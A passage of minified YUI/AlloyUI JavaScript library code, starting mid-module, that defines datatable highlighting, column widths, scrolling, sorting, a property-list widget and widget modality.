r=this,i=r.get("host");i._tableNode.ancestor().appendChild(e);if(t){var s=e.get("children"),o=s.item(0),u=s.item(1),a=s.item(2),f=s.item(3);e.setXY([t.left,t.top]),o.sizeTo(t.width,n[0]),f.sizeTo(n[3],t.height-n[2]),a.sizeTo(t.width,n[2]),u.sizeTo(n[1],t.height-n[2]),o.setXY([t.left,t.top]),f.setXY([t.left,t.top]),a.setXY([t.left,t.bottom-n[2]]),u.setXY([t.right-n[1],t.top])}},_collectNodes:function(e){var t=this,n=t.get("type");return!n||!e?null:t._nodes=e[n]},_clearBorders:function(){var e=this;e.get("overlayNode").remove(),e.get("overlayActiveNode").remove()},_clearHighlights:function(){var t=this;e.Array.each(t._nodes,function(e){e&&e.removeClass(t.CLASS_NAMES.highlight)})},_validateType:function(e){return e==="cells"||e==="rows"||e===null}},{NS:"highlight",NAME:"datatable-highlight",ATTRS:{activeBorderWidth:{setter:o,value:2},overlayActiveNode:{setter:function(t){var r=this,i=r.CLASS_NAMES;return t||(t=e.Node.create(n.sub(r.TPL_FRAME,i)),t.addClass(i.overlayActive)),t},value:null},overlayNode:{setter:function(t){var r=this;return t||(t=e.Node.create(n.sub(r.TPL_FRAME,r.CLASS_NAMES))),t},value:null},highlightRange:{validator:s,value:!0},rangeBorderWidth:{setter:o,value:1},type:{validator:"_validateType",value:"cells"}}});e.namespace("Plugin").DataTableHighlight=u},"3.1.0-deprecated.54",{requires:["aui-datatable-selection"],skinnable:!0});
YUI.add("datatable-column-widths",function(e,t){function i(){}var n=e.Lang.isNumber,r=e.Array.indexOf;e.Features.add("table","badColWidth",{test:function(){var t=e.one("body"),n,r;return t&&(n=t.insertBefore('<table style="position:absolute;visibility:hidden;border:0 none"><colgroup><col style="width:9px"></colgroup><tbody><tr><td style="padding:0 4px;font:normal 2px/2px arial;border:0 none">.</td></tr></tbody></table>',t.get("firstChild")),r=n.one("td").getComputedStyle("width")!=="1px",n.remove(!0)),r}}),e.mix(i.prototype,{COL_TEMPLATE:"<col/>",COLGROUP_TEMPLATE:"<colgroup/>",setColumnWidth:function(e,t){var i=this.getColumn(e),s=i&&r(this._displayColumns,i);return s>-1&&(n(t)&&(t+="px"),i.width=t,this._setColumnWidth(s,t)),this},_createColumnGroup:function(){return e.Node.create(this.COLGROUP_TEMPLATE)},initializer:function(){this.after(["renderView","columnsChange"],this._uiSetColumnWidths)},_setColumnWidth:function(t,r){var i=this._colgroupNode,s=i&&i.all("col").item(t),o,u;s&&(r&&n(r)&&(r+="px"),s.setStyle("width",r),r&&e.Features.test("table","badColWidth")&&(o=this.getCell([0,t]),o&&(u=function(e){return parseInt(o.getComputedStyle(e),10)||0},s.setStyle("width",parseInt(r,10)-u("paddingLeft")-u("paddingRight")-u("borderLeftWidth")-u("borderRightWidth")+"px"))))},_uiSetColumnWidths:function(){if(!this.view)return;var e=this.COL_TEMPLATE,t=this._colgroupNode,n=this._displayColumns,r,i;t?t.empty():(t=this._colgroupNode=this._createColumnGroup(),this._tableNode.insertBefore(t,this._tableNode.one("> thead, > tfoot, > tbody")));for(r=0,i=n.length;r<i;++r)t.append(e),this._setColumnWidth(r,n[r].width)}},!0),e.DataTable.ColumnWidths=i,e.Base.mix(e.DataTable,[i])},"patched-v3.18.1",{requires:["datatable-base"]});
YUI.add("datatable-scroll",function(e,t){function u(e,t){return parseInt(e.getComputedStyle(t),10)||0}var n=e.Lang,r=n.isString,i=n.isNumber,s=n.isArray,o;e.DataTable.Scrollable=o=function(){},o.ATTRS={scrollable:{value:!1,setter:"_setScrollable"}},e.mix(o.prototype,{scrollTo:function(e){var t;return e&&this._tbodyNode&&(this._yScrollNode||this._xScrollNode)&&(s(e)?t=this.getCell(e):i(e)?t=this.getRow(e):r(e)?t=this._tbodyNode.one("#"+e):e._node&&e.ancestor(".yui3-datatable")===this.get("boundingBox")&&(t=e),t&&t.scrollIntoView()),this},_CAPTION_TABLE_TEMPLATE:'<table class="{className}" role="presentation"></table>',_SCROLL_LINER_TEMPLATE:'<div class="{className}"></div>',_SCROLLBAR_TEMPLATE:'<div class="{className}"><div></div></div>',_X_SCROLLER_TEMPLATE:'<div class="{className}"></div>',_Y_SCROLL_HEADER_TEMPLATE:'<table cellspacing="0" aria-hidden="true" class="{className}"></table>',_Y_SCROLLER_TEMPLATE:'<div class="{className}"><div class="{scrollerClassName}"></div></div>',_addScrollbarPadding:function(){var t=this._yScrollHeader,n="."+this.getClassName("header"),r,i,s,o,u;if(t){r=e.DOM.getScrollbarWidth()+"px",i=t.all("tr");for(o=0,u=i.size();o<u;o+=+s.get("rowSpan"))s=i.item(o).all(n).pop(),s.setStyle("paddingRight",r)}},_afterScrollableChange:function(){var t=this._xScrollNode;this._xScroll&&t&&(this._yScroll&&!this._yScrollNode?t.setStyle("paddingRight",e.DOM.getScrollbarWidth()+"px"):!this._yScroll&&this._yScrollNode&&t.setStyle("paddingRight","")),this._syncScrollUI()},_afterScrollCaptionChange:function(){(this._xScroll||this._yScroll)&&this._syncScrollUI()},_afterScrollColumnsChange:function(){if(this._xScroll||this._yScroll)this._yScroll&&this._yScrollHeader&&this._syncScrollHeaders(),this._syncScrollUI()},_afterScrollDataChange:function(){(this._xScroll||this._yScroll)&&this._syncScrollUI()},_afterScrollHeightChange:function(){this._yScroll&&this._syncScrollUI()},_afterScrollSort:function(){var e,t;this._yScroll&&this._yScrollHeader&&(t="."+this.getClassName("header"),e=this._theadNode.all(t),this._yScrollHeader.all(t).each(function(t,n){t.set("className",e.item(n).get("className"))}))},_afterScrollWidthChange:function(){(this._xScroll||this._yScroll)&&this._syncScrollUI()},_bindScrollbar:function(){var t=this._scrollbarNode,n=this._yScrollNode;t&&n&&!this._scrollbarEventHandle&&(this._scrollbarEventHandle=new e.Event.Handle([t.on("scroll",this._syncScrollPosition,this),n.on("scroll",this._syncScrollPosition,this)]))},_bindScrollResize:function(){this._scrollResizeHandle||(this._scrollResizeHandle=e.on("resize",this._syncScrollUI,null,this))},_bindScrollUI:function(){this.after({columnsChange:e.bind("_afterScrollColumnsChange",this),heightChange:e.bind("_afterScrollHeightChange",this),widthChange:e.bind("_afterScrollWidthChange",this),captionChange:e.bind("_afterScrollCaptionChange",this),scrollableChange:e.bind("_afterScrollableChange",this),sort:e.bind("_afterScrollSort",this)}),this.after(["dataChange","*:add","*:remove","*:reset","*:change"],e.bind("_afterScrollDataChange",this))},_clearScrollLock:function(){this._scrollLock&&(this._scrollLock.cancel(),delete this._scrollLock)},_createScrollbar:function(){var t=this._scrollbarNode;return t||(t=this._scrollbarNode=e.Node.create(e.Lang.sub(this._SCROLLBAR_TEMPLATE,{className:this.getClassName("scrollbar")})),t.setStyle("width",e.DOM.getScrollbarWidth()+1+"px")),t},_createScrollCaptionTable:function(){return this._captionTable||(this._captionTable=e.Node.create(e.Lang.sub(this._CAPTION_TABLE_TEMPLATE,{className:this.getClassName("caption","table")})),this._captionTable.empty()),this._captionTable},_createXScrollNode:function(){return this._xScrollNode||(this._xScrollNode=e.Node.create(e.Lang.sub(this._X_SCROLLER_TEMPLATE,{className:this.getClassName("x","scroller")}))),this._xScrollNode},_createYScrollHeader:function(){var t=this._yScrollHeader;return t||(t=this._yScrollHeader=e.Node.create(e.Lang.sub(this._Y_SCROLL_HEADER_TEMPLATE,{className:this.getClassName("scroll","columns")}))),t},_createYScrollNode:function(){var t;return this._yScrollNode||(t=this.getClassName("y","scroller"),this._yScrollContainer=e.Node.create(e.Lang.sub(this._Y_SCROLLER_TEMPLATE,{className:this.getClassName("y","scroller","container"),scrollerClassName:t})),this._yScrollNode=this._yScrollContainer.one("."+t)),this._yScrollContainer},_disableScrolling:function(){this._removeScrollCaptionTable(),this._disableXScrolling(),this._disableYScrolling(),this._unbindScrollResize(),this._uiSetWidth(this.get("width"))},_disableXScrolling:function(){this._removeXScrollNode()},_disableYScrolling:function(){this._removeYScrollHeader(),this._removeYScrollNode(),this._removeYScrollContainer(),this._removeScrollbar()},destructor:function(){this._unbindScrollbar(),this._unbindScrollResize(),this._clearScrollLock()},initializer:function(){this._setScrollProperties(),this.after(["scrollableChange","heightChange","widthChange"],this._setScrollProperties),this.after("renderView",e.bind("_syncScrollUI",this)),e.Do.after(this._bindScrollUI,this,"bindUI")},_removeScrollCaptionTable:function(){this._captionTable&&(this._captionNode&&this._tableNode.prepend(this._captionNode),this._captionTable.remove().destroy(!0),delete this._captionTable)},_removeXScrollNode:function(){var e=this._xScrollNode;e&&(e.replace(e.get("childNodes").toFrag()),e.remove().destroy(!0),delete this._xScrollNode)},_removeYScrollContainer:function(){var e=this._yScrollContainer;e&&(e.replace(e.get("childNodes").toFrag()),e.remove().destroy(!0),delete this._yScrollContainer)},_removeYScrollHeader:function(){this._yScrollHeader&&(this._yScrollHeader.remove().destroy(!0),delete this._yScrollHeader)},_removeYScrollNode:function(){var e=this._yScrollNode;e&&(e.replace(e.get("childNodes").toFrag()),e.remove().destroy(!0),delete this._yScrollNode)},_removeScrollbar:function(){this._scrollbarNode&&(this._scrollbarNode.remove().destroy(!0),delete this._scrollbarNode),this._scrollbarEventHandle&&(this._scrollbarEventHandle
.detach(),delete this._scrollbarEventHandle)},_setScrollable:function(t){return t===!0&&(t="xy"),r(t)&&(t=t.toLowerCase()),t===!1||t==="y"||t==="x"||t==="xy"?t:e.Attribute.INVALID_VALUE},_setScrollProperties:function(){var e=this.get("scrollable")||"",t=this.get("width"),n=this.get("height");this._xScroll=t&&e.indexOf("x")>-1,this._yScroll=n&&e.indexOf("y")>-1},_syncScrollPosition:function(t){var n=this._scrollbarNode,r=this._yScrollNode,i=t.currentTarget,s;if(n&&r){if(this._scrollLock&&this._scrollLock.source!==i)return;this._clearScrollLock(),this._scrollLock=e.later(300,this,this._clearScrollLock),this._scrollLock.source=i,s=i===n?r:n,s.set("scrollTop",i.get("scrollTop"))}},_syncScrollCaptionUI:function(){var t=this._captionNode,n=this._tableNode,r=this._captionTable,i;t?(i=t.getAttribute("id"),r||(r=this._createScrollCaptionTable(),this.get("contentBox").prepend(r)),t.get("parentNode").compareTo(r)||(r.empty().insert(t),i||(i=e.stamp(t),t.setAttribute("id",i)),n.setAttribute("aria-describedby",i))):r&&this._removeScrollCaptionTable()},_syncScrollColumnWidths:function(){var t=[];this._theadNode&&this._yScrollHeader&&(this._theadNode.all("."+this.getClassName("header")).each(function(n){t.push(e.UA.ie&&e.UA.ie<8?n.get("clientWidth")-u(n,"paddingLeft")-u(n,"paddingRight")+"px":n.getComputedStyle("width"))}),this._yScrollHeader.all("."+this.getClassName("scroll","liner")).each(function(e,n){e.setStyle("width",t[n])}))},_syncScrollHeaders:function(){var t=this._yScrollHeader,n=this._SCROLL_LINER_TEMPLATE,r=this.getClassName("scroll","liner"),i=this.getClassName("header"),s=this._theadNode.all("."+i);this._theadNode&&t&&(t.empty().appendChild(this._theadNode.cloneNode(!0)),t.all("[id]").removeAttribute("id"),t.all("."+i).each(function(t,i){var o=e.Node.create(e.Lang.sub(n,{className:r})),u=s.item(i);o.setStyle("padding",u.getComputedStyle("paddingTop")+" "+u.getComputedStyle("paddingRight")+" "+u.getComputedStyle("paddingBottom")+" "+u.getComputedStyle("paddingLeft")),o.appendChild(t.get("childNodes").toFrag()),t.appendChild(o)},this),this._syncScrollColumnWidths(),this._addScrollbarPadding())},_syncScrollUI:function(){var e=this._xScroll,t=this._yScroll,n=this._xScrollNode,r=this._yScrollNode,i=n&&n.get("scrollLeft"),s=r&&r.get("scrollTop");this._uiSetScrollable(),e||t?((this.get("width")||"").slice(-1)==="%"?this._bindScrollResize():this._unbindScrollResize(),this._syncScrollCaptionUI()):this._disableScrolling(),this._yScrollHeader&&this._yScrollHeader.setStyle("display","none"),e&&(t||this._disableYScrolling(),this._syncXScrollUI(t)),t&&(e||this._disableXScrolling(),this._syncYScrollUI(e)),i&&this._xScrollNode&&this._xScrollNode.set("scrollLeft",i),s&&this._yScrollNode&&this._yScrollNode.set("scrollTop",s)},_syncXScrollUI:function(t){var n=this._xScrollNode,r=this._yScrollContainer,i=this._tableNode,s=this.get("width"),o=this.get("boundingBox").get("offsetWidth"),a=e.DOM.getScrollbarWidth(),f,l;n||(n=this._createXScrollNode(),(r||i).replace(n).appendTo(n)),f=u(n,"borderLeftWidth")+u(n,"borderRightWidth"),n.setStyle("width",""),this._uiSetDim("width",""),t&&this._yScrollContainer&&this._yScrollContainer.setStyle("width",""),e.UA.ie&&e.UA.ie<8&&(i.setStyle("width",s),i.get("offsetWidth")),i.setStyle("width",""),l=i.get("offsetWidth"),i.setStyle("width",l+"px"),this._uiSetDim("width",s),n.setStyle("width",o-f+"px"),n.get("offsetWidth")-f>l&&(t?i.setStyle("width",n.get("offsetWidth")-f-a+"px"):i.setStyle("width","100%"))},_syncYScrollUI:function(t){var n=this._yScrollContainer,r=this._yScrollNode,i=this._xScrollNode,s=this._yScrollHeader,o=this._scrollbarNode,a=this._tableNode,f=this._theadNode,l=this._captionTable,c=this.get("boundingBox"),h=this.get("contentBox"),p=this.get("width"),d=c.get("offsetHeight"),v=e.DOM.getScrollbarWidth(),m;l&&!t&&l.setStyle("width",p||"100%"),n||(n=this._createYScrollNode(),r=this._yScrollNode,a.replace(n).appendTo(r)),m=t?i:n,t||a.setStyle("width",""),t&&(d-=v),r.setStyle("height",d-m.get("offsetTop")-u(m,"borderTopWidth")-u(m,"borderBottomWidth")+"px"),t?n.setStyle("width",a.get("offsetWidth")+v+"px"):this._uiSetYScrollWidth(p),l&&!t&&l.setStyle("width",n.get("offsetWidth")+"px"),f&&!s&&(s=this._createYScrollHeader(),n.prepend(s),this._syncScrollHeaders()),s&&(this._syncScrollColumnWidths(),s.setStyle("display",""),o||(o=this._createScrollbar(),this._bindScrollbar(),h.prepend(o)),this._uiSetScrollbarHeight(),this._uiSetScrollbarPosition(m))},_uiSetScrollable:function(){this.get("boundingBox").toggleClass(this.getClassName("scrollable","x"),this._xScroll).toggleClass(this.getClassName("scrollable","y"),this._yScroll)},_uiSetScrollbarHeight:function(){var e=this._scrollbarNode,t=this._yScrollNode,n=this._yScrollHeader;e&&t&&n&&(e.get("firstChild").setStyle("height",this._tbodyNode.get("scrollHeight")+"px"),e.setStyle("height",parseFloat(t.getComputedStyle("height"))-parseFloat(n.getComputedStyle("height"))+"px"))},_uiSetScrollbarPosition:function(t){var n=this._scrollbarNode,r=this._yScrollHeader;n&&t&&r&&n.setStyles({top:parseFloat(r.getComputedStyle("height"))+u(t,"borderTopWidth")+t.get("offsetTop")+"px",left:t.get("offsetWidth")-e.DOM.getScrollbarWidth()-1-u(t,"borderRightWidth")+"px"})},_uiSetYScrollWidth:function(t){var n=this._yScrollContainer,r=this._tableNode,i,s,o,u;n&&r&&(u=e.DOM.getScrollbarWidth(),t?(s=n.get("offsetWidth")-n.get("clientWidth")+u,n.setStyle("width",t),o=n.get("clientWidth")-s,r.setStyle("width",o+"px"),i=r.get("offsetWidth"),n.setStyle("width",i+u+"px")):(r.setStyle("width",""),n.setStyle("width",""),n.setStyle("width",r.get("offsetWidth")+u+"px")))},_unbindScrollbar:function(){this._scrollbarEventHandle&&this._scrollbarEventHandle.detach()},_unbindScrollResize:function(){this._scrollResizeHandle&&(this._scrollResizeHandle.detach(),delete this._scrollResizeHandle)}},!0),e.Base.mix(e.DataTable,[o])},"patched-v3.18.1",{requires:["datatable-base","datatable-column-widths","dom-screen"],skinnable:!0});
YUI.add("lang/datatable-sort",function(e){e.Intl.add("datatable-sort","",{asc:"Ascending",desc:"Descending",sortBy:"Sort by {column}",reverseSortBy:"Reverse sort by {column}"})},"patched-v3.18.1");
YUI.add("datatable-sort",function(e,t){function l(){}var n=e.Lang,r=n.isBoolean,i=n.isString,s=n.isArray,o=n.isObject,u=e.Array,a=n.sub,f={asc:1,desc:-1,1:1,"-1":-1};l.ATTRS={sortable:{value:"auto",validator:"_validateSortable"},sortBy:{validator:"_validateSortBy",getter:"_getSortBy"},strings:{}},e.mix(l.prototype,{sort:function(t,n){return this.fire("sort",e.merge(n||{},{sortBy:t||this.get("sortBy")}))},SORTABLE_HEADER_TEMPLATE:'<div class="{className}" tabindex="0" unselectable="on"><span class="{indicatorClass}"></span></div>',toggleSort:function(t,n){var r=this._sortBy,i=[],s,o,a,f,l;for(s=0,o=r.length;s<o;++s)f={},f[r[s]._id]=r[s].sortDir,i.push(f);if(t){t=u(t);for(s=0,o=t.length;s<o;++s){f=t[s],l=-1;for(a=i.length-1;s>=0;--s)if(i[a][f]){i[a][f]*=-1;break}}}else for(s=0,o=i.length;s<o;++s)for(f in i[s])if(i[s].hasOwnProperty(f)){i[s][f]*=-1;break}return this.fire("sort",e.merge(n||{},{sortBy:i}))},_afterSortByChange:function(){this._setSortBy(),this._sortBy.length&&(this.data.comparator||(this.data.comparator=this._sortComparator),this.data.sort())},_afterSortDataChange:function(e){(e.prevVal!==e.newVal||e.newVal.hasOwnProperty("_compare"))&&this._initSortFn()},_afterSortRecordChange:function(e){var t,n;for(t=0,n=this._sortBy.length;t<n;++t)if(e.changed[this._sortBy[t].key]){this.data.sort();break}},_bindSortUI:function(){var t=this._eventHandles;t.sortAttrs||(t.sortAttrs=this.after(["sortableChange","sortByChange","columnsChange"],e.bind("_uiSetSortable",this))),!t.sortUITrigger&&this._theadNode&&(t.sortUITrigger=this.delegate(["click","keydown"],e.rbind("_onUITriggerSort",this),"."+this.getClassName("sortable","column")))},_defSortFn:function(e){this.set.apply(this,["sortBy",e.sortBy].concat(e.details))},_getSortBy:function(e,t){var n,r,i,s;t=t.slice(7);if(t==="state"){n=[];for(r=0,i=this._sortBy.length;r<i;++r)s=this._sortBy[r],n.push({column:s._id,dir:s.sortDir});return{state:n.length===1?n[0]:n}}return e},initializer:function(){var t=e.bind("_parseSortable",this);this._parseSortable(),this._setSortBy(),this._initSortFn(),this._initSortStrings(),this.after({"table:renderHeader":e.bind("_renderSortable",this),dataChange:e.bind("_afterSortDataChange",this),sortByChange:e.bind("_afterSortByChange",this),sortableChange:t,columnsChange:t}),this.data.after(this.data.model.NAME+":change",e.bind("_afterSortRecordChange",this)),this.publish("sort",{defaultFn:e.bind("_defSortFn",this)})},_initSortFn:function(){var e=this;this.data._compare=function(t,n){var r=0,i,s,o,u,a,f,l;for(i=0,s=e._sortBy.length;!r&&i<s;++i)o=e._sortBy[i],u=o.sortDir,a=o.caseSensitive,o.sortFn?r=o.sortFn(t,n,u===-1):(f=t.get(o.key)||"",l=n.get(o.key)||"",!a&&typeof f=="string"&&typeof l=="string"&&(f=f.toLowerCase(),l=l.toLowerCase()),r=f>l?u:f<l?-u:0);return r},this._sortBy.length?(this.data.comparator=this._sortComparator,this.data.sort()):delete this.data.comparator},_initSortStrings:function(){this.set("strings",e.mix(this.get("strings")||{},e.Intl.get("datatable-sort")))},_onUITriggerSort:function(e){var t=e.currentTarget.getAttribute("data-yui3-col-id"),n=t&&this.getColumn(t),r,i,s;if(e.type==="keydown"&&e.keyCode!==32)return;e.preventDefault();if(n){if(e.shiftKey){r=this.get("sortBy")||[];for(i=0,s=r.length;i<s;++i)if(t===r[i]||Math.abs(r[i][t])===1){o(r[i])||(r[i]={}),r[i][t]=-(n.sortDir||0)||1;break}i>=s&&r.push(n._id)}else r=[{}],r[0][t]=-(n.sortDir||0)||1;this.fire("sort",{originEvent:e,sortBy:r})}},_parseSortable:function(){var e=this.get("sortable"),t=[],n,r,i;if(s(e))for(n=0,r=e.length;n<r;++n){i=e[n];if(!o(i,!0)||s(i))i=this.getColumn(i);i&&t.push(i)}else if(e){t=this._displayColumns.slice();if(e==="auto")for(n=t.length-1;n>=0;--n)t[n].sortable||t.splice(n,1)}this._sortable=t},_renderSortable:function(){this._uiSetSortable(),this._bindSortUI()},_setSortBy:function(){var e=this._displayColumns,t=this.get("sortBy")||[],n=" "+this.getClassName("sorted"),r,i,s,a,l,c;this._sortBy=[];for(r=0,i=e.length;r<i;++r)c=e[r],delete c.sortDir,c.className&&(c.className=c.className.replace(n,""));t=u(t);for(r=0,i=t.length;r<i;++r){s=t[r],a=1;if(o(s)){l=s;for(s in l)if(l.hasOwnProperty(s)){a=f[l[s]];break}}s&&(c=this.getColumn(s)||{_id:s,key:s},c&&(c.sortDir=a,c.className||(c.className=""),c.className+=n,this._sortBy.push(c)))}},_sortComparator:function(e){return e},_uiSetSortable:function(){var t=this._sortable||[],n=this.getClassName("sortable","column"),r=this.getClassName("sorted"),i=this.getClassName("sorted","desc"),s=this.getClassName("sort","liner"),o=this.getClassName("sort","indicator"),u={},f,l,c,h,p,d,v;this.get("boundingBox").toggleClass(this.getClassName("sortable"),t.length);for(f=0,l=t.length;f<l;++f)u[t[f].id]=t[f];this._theadNode.all("."+n).each(function(e){var t=u[e.get("id")],a=e.one("."+s),f;t?t.sortDir||e.removeClass(r).removeClass(i):(e.removeClass(n).removeClass(r).removeClass(i),a&&a.replace(a.get("childNodes").toFrag()),f=e.one("."+o),f&&f.remove().destroy(!0))});for(f=0,l=t.length;f<l;++f)c=t[f],h=this._theadNode.one("#"+c.id),v=c.sortDir===-1,h&&(p=h.one("."+s),h.addClass(n),c.sortDir&&(h.addClass(r),h.toggleClass(i,v),h.setAttribute("aria-sort",v?"descending":"ascending")),p||(p=e.Node.create(e.Lang.sub(this.SORTABLE_HEADER_TEMPLATE,{className:s,indicatorClass:o})),p.prepend(h.get("childNodes").toFrag()),h.append(p)),d=a(this.getString(c.sortDir===1?"reverseSortBy":"sortBy"),{title:c.title||"",key:c.key||"",abbr:c.abbr||"",label:c.label||"",column:c.abbr||c.label||c.key||"column "+f}),h.setAttribute("title",d),h.setAttribute("aria-labelledby",c.id))},_validateSortable:function(e){return e==="auto"||r(e)||s(e)},_validateSortBy:function(e){return e===null||i(e)||o(e,!0)||s(e)&&(i(e[0])||o(e,!0))}},!0),e.DataTable.Sortable=l,e.Base.mix(e.DataTable,[l])},"patched-v3.18.1",{requires:["datatable-base"],lang:["en","fr","es","hu"],skinnable:!0});
YUI.add("aui-datatable-property-list",function(e,t){var n=e.Lang,r=n.isFunction;e.PropertyList=e.Base.create(e.DataTable.NAME,e.DataTable,[e.WidgetCssClass,e.WidgetToggle],{initializer:function(e){var t=this;t.CLASS_NAMES_PROPERTY_LIST={cell:t.getClassName("cell")},t._initHighlight(),t.after(t._afterRenderUI,t,"renderUI"),t.after(t._afterUITriggerSort,t,"_onUITriggerSort"),t.on("activeCellChange",t._onActiveCellChange),e.columns||this.set("columns",t._state.get("columns","initValue"))},getDefaultEditor:function(){return new e.TextCellEditor},_afterRenderUI:function(){var e=this;e.get("boundingBox").addClass(e.getClassName("property-list"))},_afterUITriggerSort:function(){var e=this;e.highlight.clear()},_initHighlight:function(){var t=this;t.plug(e.Plugin.DataTableHighlight,{highlightRange:!1,type:"rows"})},_onActiveCellChange:function(e){var t=this,n=e.newVal,r;n&&(r=t.getColumn(n),r&&r.key==="name"&&(e.newVal=n.next("."+t.CLASS_NAMES_PROPERTY_LIST.cell)))},_onSelectionKey:function(t){var n=this;if(n.get("activeCell")&&n.get("focused")){var r=t.keyCode,i=e.Widget.getByNode(t.target);i instanceof e.DataTable&&(i&&r===13&&n._onEditCell(t),e.PropertyList.superclass._onSelectionKey.apply(this,arguments),n._syncPropertyListScrollUI())}},_syncPropertyListScrollUI:function(){var e=this,t=e.get("activeRow");t&&e.scrollTo&&e.scrollTo(t.get("id"))}},{CSS_PREFIX:e.DataTable.CSS_PREFIX,ATTRS:{columns:{valueFn:function(){var e=this;return[{editor:!1,key:"name",label:e.getString("propertyName"),sortable:!0},{editor:e.getDefaultEditor(),formatter:function(e){var t=this,n=e.data;if(!n)return;var i=n.formatter;return r(i)?i.apply(t,arguments):n.value},key:"value",label:e.getString("value"),sortable:!0,width:"auto"}]}},scrollable:{value:!0},editEvent:{valueFn:function(){return e.UA.touchEnabled&&e.UA.mobile?"click":"dblclick"}},width:{setter:String},strings:{value:{propertyName:"Property Name",value:"Value"}}}})},"3.1.0-deprecated.54",{requires:["datatable-scroll","datatable-sort","aui-datatable-core","aui-datatable-edit","aui-datatable-highlight","aui-datatable-selection","aui-widget-cssclass","aui-widget-toggle"],skinnable:!0});
YUI.add("widget-modality",function(e,t){function g(e){}var n="widget",r="renderUI",i="bindUI",s="syncUI",o="boundingBox",u="visible",a="zIndex",f="Change",l=e.Lang.isBoolean,c=e.ClassNameManager.getClassName,h="maskShow",p="maskHide",d="clickoutside",v="focusoutside",m=function(){
/*! IS_POSITION_FIXED_SUPPORTED - Juriy Zaytsev (kangax) - http://yura.thinkweb2.com/cft/ */
;var t=e.config.doc,n=null,r,i;return t.createElement&&(r=t.createElement("div"),r&&r.style&&(r.style.position="fixed",r.style.top="10px",i=t.body,i&&i.appendChild&&i.removeChild&&(i.appendChild(r),n=r.offsetTop===10,i.removeChild(r)))),n}(),y="modal",b="mask",w={modal:c(n,y),mask:c(n,b)};g.ATTRS={maskNode:{getter:"_getMaskNode",readOnly:!0},modal:{value:!1,validator:l},focusOn:{valueFn:function(){return[{eventName:d},{eventName:v}]},validator:e.Lang.isArray}},g.CLASSES=w,g._MASK=null,g._GET_MASK=function(){var t=g._MASK,n=e.one("win");return t&&t.getDOMNode()!==null&&t.inDoc()?t:(t=e.Node.create("<div></div>").addClass(w.mask),g._MASK=t,m?t.setStyles({position:"fixed",width:"100%",height:"100%",top:"0",left:"0",display:"block"}):t.setStyles({position:"absolute",width:n.get("winWidth")+"px",height:n.get("winHeight")+"px",top:"0",left:"0",display:"block"}),t)},g.STACK=[],g.prototype={initializer:function(){e.after(this._renderUIModal,this,r),e.after(this._syncUIModal,this,s),e.after(this._bindUIModal,this,i)},destructor:function(){this._uiSetHostVisibleModal(!1)},_uiHandlesModal:null,_renderUIModal:function(){var e=this.get(o);this._repositionMask(this),e.addClass(w.modal)},_bindUIModal:function(){this.after(u+f,this._afterHostVisibleChangeModal),this.after(a+f,this._afterHostZIndexChangeModal),this.after("focusOnChange",this._afterFocusOnChange),(!m||e.UA.ios&&e.UA.ios<5||e.UA.android&&e.UA.android<3)&&e.one("win").on("scroll",this._resyncMask,this)},_syncUIModal:function(){this._uiSetHostVisibleModal(this.get(u))},_focus:function(){var e=this.get(o),t=e.get("tabIndex");e.set("tabIndex",t>=0?t:0),this.focus()},_blur:function(){this.blur()},_getMaskNode:function(){return g._GET_MASK()},_uiSetHostVisibleModal:function(t){var n=g.STACK,r=this.get("maskNode"),i=this.get("modal"),s,o;t?(e.Array.each(n,function(e){e._detachUIHandlesModal(),e._blur()}),n.unshift(this),this._repositionMask(this),this._uiSetHostZIndexModal(this.get(a)),i&&(r.show(),e.later(1,this,"_attachUIHandlesModal"),this._focus(),this._blockIFrameFocus())):(o=e.Array.indexOf(n,this),o>=0&&n.splice(o,1),this._detachUIHandlesModal(),this._blur(),n.length?(s=n[0],this._repositionMask(s),s._uiSetHostZIndexModal(s.get(a)),s.get("modal")&&(e.later(1,s,"_attachUIHandlesModal"),s._focus())):r.getStyle("display")==="block"&&r.hide(),this._unblockIFrameFocus())},_blockIFrameFocus:function(){var t=this.get(o);e.all("iframe").each(function(){t.contains(this)||(this.setAttribute("data-tabindex",this.get("tabIndex")),this.set("tabIndex",-1))})},_unblockIFrameFocus:function(){e.all("iframe").each(function(){this.hasAttribute("data-tabindex")&&(this.set("tabIndex",this.getAttribute("data-tabindex")),this.removeAttribute("data-tabindex"))})},_uiSetHostZIndexModal:function(e){this.get("modal")&&this.get("maskNode").setStyle(a,e||0)},_attachUIHandlesModal:function(){if(this._uiHandlesModal||g.STACK[0]!==this)return;var t=this.get(o),n=this.get("maskNode"),r=this.get("focusOn"),i=e.bind(this._focus,this),s=[],u,a,f;for(u=0,a=r.length;u<a;u++)f={},f.node=r[u].node,f.ev=r[u].eventName,f.keyCode=r[u].keyCode,!f.node&&!f.keyCode&&f.ev?s.push(t.on(f.ev,i)):f.node&&!f.keyCode&&f.ev?s.push(f.node.on(f.ev,i)):f.node&&f.keyCode&&f.ev&&s.push(f.node.on(f.ev,i,f.keyCode));m||s.push(e.one("win").on("scroll",e.bind(function(){n.setStyle("top",n.get("docScrollY"))},this))),this._uiHandlesModal=s},_detachUIHandlesModal:function(){e.each(this._uiHandlesModal,function(e){e.detach()}),this._uiHandlesModal=null},_afterHostVisibleChangeModal:function(e){this._uiSetHostVisibleModal(e.newVal)},_afterHostZIndexChangeModal:function(e){this._uiSetHostZIndexModal(e.newVal)},isNested:function(){var e=g.STACK.length,t=e>1?!0:!1;return t},_repositionMask:function(t){var n=this.get("modal"),r=t.get("modal"),i=this.get("maskNode"),s,u;if(n&&!r)i.remove(),this.fire(p);else if(!n&&r||n&&r)i.remove(),this.fire(p),s=t.get(o),u=s.get("parentNode")||e.one("body"),u.insert(i,u.get("firstChild")),this.fire(h)},_resyncMask:function(e){var t=e.currentTarget,n=t.get("docScrollX"),r=t.get("docScrollY"),i=t.get("innerWidth")||t.get("winWidth"),s=t.get("innerHeight")||t.get("winHeight"),o=this.get("maskNode");o.setStyles({top:r+"px",left:n+"px",width:i+"px",height:s+"px"})},_afterFocusOnChange:function(){this._detachUIHandlesModal(),this.get(u)&&this._attachUIHandlesModal()}},e.WidgetModality=g},"patched-v3.18.1",{requires:["base-build","event-outside","widget"],skinnable:!0});
